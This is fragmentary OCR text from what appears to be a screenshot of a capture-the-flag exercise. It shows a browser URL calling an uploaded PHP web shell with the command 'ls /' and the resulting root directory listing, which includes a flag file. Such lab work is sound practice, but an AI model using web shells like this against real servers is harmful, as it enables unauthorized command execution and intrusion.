 138.68.174.27:31166/uploads/b
Not Secure 138.68.174.27:31166/uploads/b7c76_payload.php?c=ls%20/
Apps hack Apartment md site
�PNG IHDR bin dev etc flag_65890d927c37c33.txt home lib media mnt opt proc root run sbin srv sys tmp usr var www
Exploit Dev